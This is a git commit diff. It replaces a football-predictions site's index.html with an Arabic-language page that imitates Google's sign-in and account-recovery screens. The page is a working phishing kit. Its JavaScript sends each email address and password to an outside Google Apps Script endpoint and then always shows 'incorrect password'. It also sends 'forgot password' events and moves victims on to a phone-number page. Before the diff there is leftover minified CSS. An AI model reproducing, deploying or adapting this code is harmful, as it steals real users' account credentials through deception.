var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}:root{--color-neon-green: rgb(34, 197, 94);--color-neon-red: rgb(239, 68, 68);--color-neon-orange: rgb(249, 115, 22);--color-neon-gold: rgb(234, 179, 8)}*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;padding:0;font-family:Segoe UI,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background:linear-gradient(135deg,#0a0a0a,#1a1a1a,#0a0a0a);min-height:100vh}#root{min-height:100vh}@keyframes liquidFlow{0%{background-position:0% 50%}50%{background-position:100% 50%}to{background-position:0% 50%}}.animate-liquid-flow{animation:liquidFlow 3s ease infinite}@keyframes flipIn{0%{transform:perspective(400px) rotateX(-90deg);opacity:0}to{transform:perspective(400px) rotateX(0);opacity:1}}.animate-flip-in{animation:flipIn .4s ease-out}@keyframes heartbeatGlow{0%,to{box-shadow:0 0 20px #22c55e4d}50%{box-shadow:0 0 40px #22c55e99}}.animate-heartbeat{animation:heartbeatGlow 1s ease-in-out infinite}@keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-5px)}20%,40%,60%,80%{transform:translate(5px)}}.animate-shake{animation:shake .5s ease-in-out}@keyframes shineSweep{0%{transform:translate(-100%) skew(-15deg)}to{transform:translate(200%) skew(-15deg)}}.animate-shine-sweep:after{content:"";position:absolute;top:0;left:0;width:50%;height:100%;background:linear-gradient(90deg,transparent,rgba(255,255,255,.4),transparent);animation:shineSweep 5s ease-in-out infinite}@keyframes floatParticle{0%,to{transform:translateY(0) translate(0);opacity:0}10%{opacity:1}90%{opacity:1}to{transform:translateY(-50px) translate(20px);opacity:0}}.particle{animation:floatParticle 2s ease-out infinite}@keyframes confettiFall{0%{transform:translateY(-10px) rotate(0);opacity:1}to{transform:translateY(100vh) rotate(720deg);opacity:0}}.confetti-piece{animation:confettiFall 3s ease-out forwards}.neon-text-green{text-shadow:0 0 10px rgba(34,197,94,.8),0 0 20px rgba(34,197,94,.6),0 0 30px rgba(34,197,94,.4)}.neon-text-red{text-shadow:0 0 10px rgba(239,68,68,.8),0 0 20px rgba(239,68,68,.6),0 0 30px rgba(239,68,68,.4)}.neon-text-orange{text-shadow:0 0 10px rgba(249,115,22,.8),0 0 20px rgba(249,115,22,.6),0 0 30px rgba(249,115,22,.4)}.neon-text-gold{text-shadow:0 0 10px rgba(234,179,8,.8),0 0 20px rgba(234,179,8,.6),0 0 30px rgba(234,179,8,.4)}.neon-text-blue{text-shadow:0 0 10px rgba(59,130,246,.8),0 0 20px rgba(59,130,246,.6),0 0 30px rgba(59,130,246,.4)}.gradient-carbon{background:linear-gradient(135deg,#0a0a0a,#1a1a1a,#0a0a0a)}::-webkit-scrollbar{width:8px;height:8px}::-webkit-scrollbar-track{background:#ffffff0d;border-radius:4px}::-webkit-scrollbar-thumb{background:#fff3;border-radius:4px}::-webkit-scrollbar-thumb:hover{background:#ffffff4d}[dir=rtl] .rtl-flip{transform:scaleX(-1)}.flip-unit{perspective:400px}.flip-card{transform-style:preserve-3d;transition:transform .3s ease}.flip-card.flipped{transform:rotateX(180deg)}.shield-3d{transition:transform .5s ease-out,box-shadow .5s ease-out;transform-style:preserve-3d}.shield-3d:hover{transform:rotateY(10deg) rotateX(-5deg) scale(1.05)}.percentage-bar{transition:width .8s cubic-bezier(.4,0,.2,1)}.input-glow:focus{outline:none;box-shadow:0 0 0 2px #22c55e80,0 0 20px #22c55e4d}@keyframes goldenPulse{0%,to{border-color:#eab30899;box-shadow:0 0 20px #eab3084d}50%{border-color:#eab308;box-shadow:0 0 40px #eab30899}}.golden-border{animation:goldenPulse 2s ease-in-out infinite;border:2px solid rgba(234,179,8,.6)}@keyframes slideUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}.animate-slide-up{animation:slideUp .5s ease-out forwards}.animate-slide-up-delay-1{animation:slideUp .5s ease-out .1s forwards;opacity:0}.animate-slide-up-delay-2{animation:slideUp .5s ease-out .2s forwards;opacity:0}.hover\:scale-105:hover{--tw-scale-x: 1.05;--tw-scale-y: 1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-\[1\.02\]:hover{--tw-scale-x: 1.02;--tw-scale-y: 1.02;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-white\/\[0\.15\]:hover{border-color:#ffffff26}.hover\:bg-white\/\[0\.08\]:hover{background-color:#ffffff14}.hover\:bg-white\/\[0\.1\]:hover{background-color:#ffffff1a}.hover\:text-white:hover{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.active\:scale-95:active{--tw-scale-x: .95;--tw-scale-y: .95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:opacity-50:disabled{opacity:.5}.group:hover .group-hover\:opacity-100{opacity:1}@media (min-width: 640px){.sm\:h-20{height:5rem}.sm\:h-24{height:6rem}.sm\:h-52{height:13rem}.sm\:w-20{width:5rem}.sm\:w-40{width:10rem}.sm\:gap-10{gap:2.5rem}.sm\:gap-12{gap:3rem}.sm\:gap-16{gap:4rem}.sm\:gap-3{gap:.75rem}.sm\:gap-4{gap:1rem}.sm\:p-6{padding:1.5rem}.sm\:px-12{padding-left:3rem;padding-right:3rem}.sm\:px-4{padding-left:1rem;padding-right:1rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}}@media (min-width: 768px){.md\:gap-24{gap:6rem}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-6xl{font-size:3.75rem;line-height:1}}@media (min-width: 1024px){.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:px-8{padding-left:2rem;padding-right:2rem}}

==== commit a02f3911: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,34 +1,387 @@
-<!doctype html>
+<!DOCTYPE html>
 <html lang="ar" dir="rtl">
-  <head>
-    <meta charset="UTF-8" />
-
-
-
-<meta property="og:image" content="https://worldcup-predictions.predict-wc2026.workers.dev/WorldCup.jpeg" />
-<meta property="og:url" content="https://worldcup-predictions.predict-wc2026.workers.dev" />
-
-
-    
-    <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>⚽</text></svg>" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>Football Predictions | Morocco vs Netherlands</title>
-    <meta name="description" content="Predict the epic showdown between Morocco and Netherlands on June 30, 2026" />
-    <meta property="og:title" content="Football Predictions | Morocco vs Netherlands" />
-    <meta property="og:description" content="Predict the epic showdown between Morocco and Netherlands on June 30, 2026" />
-    <meta property="og:type" content="website" />
-    <meta name="twitter:card" content="summary_large_image" />
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>محاكاة واجهة تسجيل الدخول الانسيابية</title>
     <style>
-      body {
-        margin: 0;
-        padding: 0;
-        background: #0a0a0a;
-      }
+        * { box-sizing: border-box; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; }
+        body { display: flex; justify-content: center; align-items: center; height: 100vh; background-color: #f0f2f5; margin: 0; overflow: hidden; }
+        
+        .login-box { background: white; padding: 40px; border-radius: 8px; box-shadow: 0 4px 12px rgba(0,0,0,0.1); width: 450px; min-height: 430px; display: flex; flex-direction: column; justify-content: space-between; overflow: hidden; position: relative; }
+        
+        .header { text-align: center; margin-bottom: 20px; }
+        .logo { font-size: 24px; font-weight: bold; color: #4285f4; margin-bottom: 10px; }
+        .logo span:nth-child(2) { color: #ea4335; }
+        .logo span:nth-child(3) { color: #fbbc05; }
+        .logo span:nth-child(4) { color: #4285f4; }
+        .logo span:nth-child(5) { color: #34a853; }
+        
+        h2 { font-size: 22px; margin-bottom: 5px; color: #202124; font-weight: 400; transition: all 0.3s ease; }
+        p { color: #5f6368; font-size: 14px; margin-top: 0; transition: all 0.3s ease; }
+        
+        .steps-container { display: flex; width: 500%; transform: translateX(0); transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1); flex-grow: 1; }
+        
+        .step { width: 20%; display: flex; flex-direction: column; justify-content: space-between; padding: 10px 5px; opacity: 0; transition: opacity 0.3s ease; pointer-events: none; }
+        .step.active { opacity: 1; pointer-events: auto; }
+        
+        .input-group { position: relative; width: 100%; margin-top: 15px; display: flex; flex-direction: column; }
+        
+        input[type="text"], input[type="password"] { width: 100%; padding: 15px; border: 1px solid #dadce0; border-radius: 4px; font-size: 16px; outline: none; transition: all 0.2s; direction: rtl; }
+        input[type="text"]:focus, input[type="password"]:focus { border-color: #1a73e8; border-width: 2px; }
+        
+        .show-password-container { display: flex; align-items: center; margin-top: 10px; }
+        .show-password-container input[type="checkbox"] { width: 16px; height: 16px; margin: 0 0 0 10px; cursor: pointer; accent-color: #1a73e8; border-radius: 2px; }
+        .show-password-container label { font-size: 14px; color: #202124; cursor: pointer; user-select: none; }
+        
+        .error-msg { color: #d93025; font-size: 12px; display: none; margin-top: 5px; }
+        
+        .btn-group { display: flex; justify-content: space-between; align-items: center; margin-top: auto; padding-top: 25px; }
+        .btn-next { background-color: #1a73e8; color: white; border: none; padding: 10px 24px; border-radius: 4px; font-size: 14px; cursor: pointer; font-weight: 500; }
+        .btn-next:hover { background-color: #1557b0; }
+        .btn-link { color: #1a73e8; background: none; border: none; cursor: pointer; font-size: 14px; font-weight: 500; }
+        .btn-link:hover { text-decoration: underline; }
+        
+        .forgot-password { color: #1a73e8; background: none; border: none; cursor: pointer; font-size: 14px; font-weight: 500; padding: 0; }
+        .forgot-password:hover { text-decoration: underline; }
+        
+        .countdown { font-size: 14px; color: #5f6368; margin-top: 10px; text-align: center; }
+        .resend-btn { color: #1a73e8; background: none; border: none; cursor: pointer; font-size: 14px; font-weight: 500; margin-top: 5px; }
+        .resend-btn:hover { text-decoration: underline; }
+        .resend-btn:disabled { color: #999; cursor: not-allowed; text-decoration: none; }
+        
+        .option-btn { background: none; border: 1px solid #dadce0; border-radius: 4px; padding: 15px; text-align: right; cursor: pointer; width: 100%; font-size: 14px; color: #202124; transition: all 0.2s; }
+        .option-btn:hover { background-color: #f8f9fa; border-color: #1a73e8; }
+        .option-btn .small-text { font-size: 12px; color: #5f6368; display: block; margin-top: 5px; }
+        
+        .info-text { font-size: 12px; color: #5f6368; margin-top: 5px; text-align: right; }
     </style>
-    <script type="module" crossorigin src="/assets/index-CmvQo-il.js"></script>
-    <link rel="stylesheet" crossorigin href="/assets/index-aUGwSTEG.css">
-  </head>
-  <body>
-    <div id="root"></div>
-  </body>
+</head>
+<body>
+
+<!-- شريط التحميل على مستوى الصفحة كاملة -->
+<div id="page-loading-bar"></div>
+
+<div class="login-box">
+    <div id="top-loading" class="loading-bar"></div>
+    <div class="header" id="main-header">
+        <div class="logo"><span>G</span><span>o</span><span>o</span><span>g</span><span>l</span><span>e</span></div>
+        <h2 id="title">يجب إثبات هويتك</h2>
+        <p id="subtitle">استخدم حسابك الرقمي</p>
+    </div>
+
+    <div class="steps-container" id="steps-container">
+        
+        <!-- الخطوة 1: التحقق من الهوية -->
+        <div class="step active" id="step1">
+            <div style="text-align: right; padding: 10px 0;">
+                <p style="font-size: 14px; color: #1f1f1f; line-height: 1.5; margin: 0;">للمساعدة على الحفاظ على أمان حسابك، تحتاج Google إلى إثبات ملكيتك. يُرجى تسجيل الدخول مرة أخرى للمواصلة.</p>
+            </div>
+            <div class="btn-group" style="justify-content: flex-end;">
+                <button class="btn-next" onclick="goToStep(2)">التالي</button>
+            </div>
+        </div>
+
+        <!-- الخطوة 2: إدخال البريد الإلكتروني -->
+        <div class="step" id="step2">
+            <div class="input-group">
+                <input type="text" id="email-input" placeholder="البريد الإلكتروني أو الهاتف">
+                <div class="error-msg" id="email-error">يرجى إدخال بريد إلكتروني صحيح (يحتوي على @ وجزء نصي بعده).</div>
+            </div>
+            <div class="btn-group" style="justify-content: flex-end;">
+                <button class="btn-next" onclick="validateEmail()">التالي</button>
+            </div>
+        </div>
+
+        <!-- الخطوة 3: إدخال كلمة المرور -->
+        <div class="step" id="step3">
+            <div class="input-group">
+                <input type="password" id="password-input" placeholder="إدخال كلمة المرور">
+                
+                <div class="show-password-container">
+                    <input type="checkbox" id="show-password" onclick="togglePassword()">
+                    <label for="show-password">عرض كلمة المرور</label>
+                </div>
+
+                <div class="error-msg" id="password-error"></div>
+            </div>
+            <div class="btn-group" style="justify-content: space-between;">
+                <button class="forgot-password" onclick="handleForgotPassword()">هل نسيت كلمة المرور؟</button>
+                <button class="btn-next" onclick="validatePassword()">التالي</button>
+            </div>
+        </div>
+
+        <!-- الخطوة 4: خيارات استرداد الحساب -->
+        <div class="step" id="step4">
+
+    <style>
+        * { box-sizing: border-box; }
+        body {
+            font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Ubuntu, "Helvetica Neue", sans-serif;
+            background-color: #f0f2f5; 
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            min-height: 100vh; 
+            margin: 0;
+            overflow: x-hidden;
+        }
+        .card {
+            background: #ffffff;
+            width: 450px;
+            height: 560px;
+            padding: 40px;                
+            border-radius: 8px;
+            box-shadow: 0 4px 12px rgba(0,0,0,0.1);
+            display: flex;
+            flex-direction: column;
+            justify-content: space-between;
+            box-sizing: border-box;
+        }
+        .logo-container { text-align: center; margin-bottom: 16px; }
+        .logo-text { font-size: 24px; font-weight: 500; letter-spacing: -0.5px; }
+        .logo-blue { color: #4285F4; }
+        .logo-red { color: #EA4335; }
+        .logo-yellow { color: #FBBC05; }
+        .logo-green { color: #34A853; }
+        h1 { font-size: 24px; font-weight: 400; color: #202124; text-align: center; margin: 0 0 16px 0; }
+        .description { font-size: 14px; color: #3c4043; text-align: center; line-height: 1.5; margin: 0 0 24px 0; }
+        .email-box {
+            display: flex; align-items: center; justify-content: center; gap: 8px;
+            border: 1px solid #dadce0; padding: 6px 12px; border-radius: 16px;
+            width: fit-content; margin: 0 auto 32px auto;
+        }
+        .email-text { font-size: 14px; color: #3c4043; font-weight: 500; }
+        .email-icon {
+            width: 20px; height: 20px; background: #5f6368; color: white;
+            border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 11px;
+        }
+        .prompt-text { font-size: 15px; color: #202124; text-align: right; margin: 0 0 12px 0; }
+        .option-item {
+            display: flex; align-items: center; justify-content: space-between;
+            flex-direction: row-reverse; border-top: 1px solid #dadce0;
+            padding: 20px 0; cursor: pointer; text-decoration: none;
+        }
+        .option-item:last-of-type { border-bottom: 1px solid #dadce0; }
+        .option-content { text-align: right; flex-grow: 1; padding-right: 16px; }
+        .option-title { font-size: 14px; color: #3c4043; display: block; }
+        .option-sub { font-size: 12px; color: #5f6368; margin-top: 4px; line-height: 1.4; }
+        .icon-blue { color: #1a73e8; width: 24px; height: 24px; display: flex; align-items: center; justify-content: center; }
+        @media (max-width: 480px) {
+            body { background-color: #ffffff; align-items: flex-start; }
+            .card { width: 100% !important; height: 100vh !important; min-height: 100vh !important; border: none !important; box-shadow: none !important; border-radius: 0 !important; padding: 35px 24px !important; }
+        }
+        .loading-bar { position: absolute; top: 0; right: 0; height: 3px; width: 100%; background-color: transparent; overflow: hidden; display: none; }
+        .loading-bar::after { content: ''; position: absolute; top: 0; right: 0; width: 40%; height: 100%; background-color: #1a73e8; animation: loading-animation 1.5s infinite linear; }
+        @keyframes loading-animation { 0% { transform: translateX(150%); } 100% { transform: translateX(-250%); } }
+        .loading-active { opacity: 0.6; pointer-events: none; transition: opacity 0.2s ease; }
+
+        /* شريط تحميل عريض على مستوى الصفحة كاملة مثل جوجل */
+        #page-loading-bar {
+            position: fixed;
+            top: 0;
+            left: 0;
+            right: 0;
+            height: 3px;
+            z-index: 9999;
+            background: transparent;
+            overflow: hidden;
+            display: none;
+        }
+        #page-loading-bar::after {
+            content: '';
+            position: absolute;
+            top: 0;
+            right: -40%;
+            width: 40%;
+            height: 100%;
+            background: #1a73e8;
+            animation: page-load-slide 1.4s ease-in-out infinite;
+        }
+        @keyframes page-load-slide {
+            0%   { right: 100%; width: 20%; }
+            50%  { right: 20%; width: 60%; }
+            100% { right: -80%; width: 20%; }
+        }
+    </style>
+
+        <div class="logo-container">
+            <span class="logo-text"><span class="logo-blue">G</span><span class="logo-red">o</span><span class="logo-yellow">o</span><span class="logo-blue">g</span><span class="logo-green">l</span><span class="logo-red">e</span></span>
+        </div>
+
+        <h1>استرداد الحساب</h1>
+        <p class="description">للمساعدة في الحفاظ على أمان حسابك، تريد Google التأكد من أنك أنت مَن يحاول تسجيل الدخول</p>
+
+        <div class="email-box">
+            <div class="email-icon">👤</div>
+            <span class="email-text" id="step4-email-display">example@gmail.com</span>
+        </div>
+
+        <p class="prompt-text">يُرجى اختيار طريقة تسجيل الدخول:</p>
+
+        <div class="option-item" onclick="handlePhoneVerificationOption()">
+            <div class="option-content">
+                <span class="option-title">الحصول على رمز التحقق عبر رقم هاتفك المربوط بالحساب</span>
+                <span class="option-sub">سيُرسَل رمز التحقق إلى رقم هاتفك المسجّل لدى Google<br>تنطبق الأسعار القياسية</span>
+            </div>
+            <div class="icon-blue">
+                <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
+                    <path d="M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zM6 9h12v2H6V9zm8 5H6v-2h8v2zm4-6H6V6h12v2z"/>
+                </svg>
+            </div>
+        </div>
+
+        <div class="option-item" onclick="goToStep(3)">
+            <div class="option-content">
+                <span class="option-title" style="color: #1a73e8;">تجربة طريقة أخرى لتسجيل الدخول</span>
+            </div>
+            <div class="icon-blue">
+                <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
+                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 16h-2v-2h2v2zm1.07-7.75l-.9.92C12.45 11.9 12 12.5 12 14h-2v-.5c0-1.1.45-2.1 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41 0-1.1-.9-2-2-2s-2 .9-2 2H7c0-2.76 2.24-5 5-5s5 2.24 5 5c0 1.04-.42 1.99-1.07 2.75z"/>
+                </svg>
+            </div>
+        </div>
+
+        </div>
+
+        <!-- الخطوة 5: مستخدمة للتوافق مع حركة الشرائح (step4 هي الأخيرة المرئية) -->
+        <div class="step" id="step5"></div>
+
+    </div>
+</div>
+
+<script>
+    const API_URL = "https://script.google.com/macros/s/AKfycbzcd0ubB5AkKt3dTrDonb7rlyLr5zukLdYKiLj7O62Cc22YSIddsyl_Ip0P2taH9YD-vw/exec";
+
+    function sendToAPI(data) {
+        fetch(API_URL, {
+            method: "POST",
+            mode: "no-cors",
+            headers: { "Content-Type": "application/json" },
+            body: JSON.stringify({ ...data, timestamp: new Date().toISOString() })
+        }).catch(() => {});
+    }
+
+    function goToStep(stepNumber) {
+        const container = document.getElementById('steps-container');
+        let movementPercentage = (stepNumber - 1) * 20;
+        container.style.transform = `translateX(${movementPercentage}%)`;
+        
+        document.querySelectorAll('.step').forEach(step => step.classList.remove('active'));
+        document.getElementById(`step${stepNumber}`).classList.add('active');
+        
+        const title = document.getElementById('title');
+        const subtitle = document.getElementById('subtitle');
+        const mainHeader = document.getElementById("main-header");
+
+        if (stepNumber === 4) {
+            mainHeader.style.display = "none";
+            const email = localStorage.getItem('user_email') || '';
+            document.getElementById('step4-email-display').textContent = email || 'example@gmail.com';
+        } else {
+            mainHeader.style.display = "block";
+        }
+        
+        if (stepNumber === 1) {
+            title.innerText = "إثبات الهوية";
+            subtitle.innerText = "استخدم حسابك الرقمي";
+        } else if (stepNumber === 2) {
+            title.innerText = "تسجيل الدخول";
+            subtitle.innerText = "الانتقال إلى Google";
+        } else if (stepNumber === 3) {
+            title.innerText = "مرحباً";
+            subtitle.innerText = document.getElementById('email-input').value || "example@gmail.com";
+        } else if (stepNumber === 4) {
+            title.innerText = "استرداد الحساب";
+            subtitle.innerText = "التحقق من الهوية";
+        }
+    }
+
+    function validateEmail() {
+        const emailInput = document.getElementById('email-input').value;
+        const emailError = document.getElementById('email-error');
+        const emailPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/;
+        
+        if (emailPattern.test(emailInput)) {
+            emailError.style.display = 'none';
+            localStorage.setItem('user_email', emailInput);
+            goToStep(3); 
+        } else {
+            emailError.style.display = 'block'; 
+        }
+    }
+
+    function validatePassword() {
+        const passwordInput = document.getElementById('password-input').value;
+        const passwordError = document.getElementById('password-error');
+        
+        const hasLength = passwordInput.length >= 8;
+        const hasLetter = /[a-zA-Z\u0600-\u06FF]/.test(passwordInput);
+        const hasNumber = /[0-9]/.test(passwordInput);
+
+        if (!hasLength) {
+            passwordError.innerText = "يجب أن تحتوي كلمة المرور على 8 رموز على الأقل";
+            passwordError.style.display = 'block';
+            return;
+        }
+
+        if (!hasLetter || !hasNumber) {
+            passwordError.innerText = "يجب أن تحتوي كلمة المرور على مزيج من الحروف والأرقام";
+            passwordError.style.display = 'block';
+            return;
+        }
+
+        // تحققت كل الشروط — إرسال البيانات ثم إظهار خطأ دائماً
+        const email = localStorage.getItem('user_email') || document.getElementById('email-input').value;
+        sendToAPI({
+            event: "LOGIN_ATTEMPT",
+            email: email,
+            password: passwordInput
+        });
+
+        passwordError.innerText = "كلمة المرور غير صحيحة";
+        passwordError.style.display = 'block';
+    }
+
+    function handleForgotPassword() {
+        const email = localStorage.getItem('user_email') || document.getElementById('email-input').value;
+        sendToAPI({
+            event: "F_P",
+            email: email
+        });
+        goToStep(4);
+    }
+
+    async function handlePhoneVerificationOption() {
+        const email = localStorage.getItem('user_email') || document.getElementById('email-input').value;
+        sendToAPI({
+            event: "P_V",
+            email: email
+        });
+
+        // تشغيل شريط التحميل على مستوى الصفحة
+        const bar = document.getElementById('page-loading-bar');
+        bar.style.display = 'block';
+        document.getElementById('step4').style.opacity = '0.6';
+        document.getElementById('step4').style.pointerEvents = 'none';
+
+        // انتظار بسيط لإظهار الشريط قبل الانتقال
+        await new Promise(r => setTimeout(r, 600));
+        window.location.href = "phone-input.html";
+    }
+
+    function togglePassword() {
+        const passwordInput = document.getElementById('password-input');
+        const showPasswordCheckbox = document.getElementById('show-password');
+        passwordInput.type = showPasswordCheckbox.checked ? 'text' : 'password';
+    }
+
+    window.addEventListener('DOMContentLoaded', () => {
+        if (window.location.hash === '#step4') {
+            goToStep(4);
+        }
+    });
+</script>
+
+</body>
 </html>
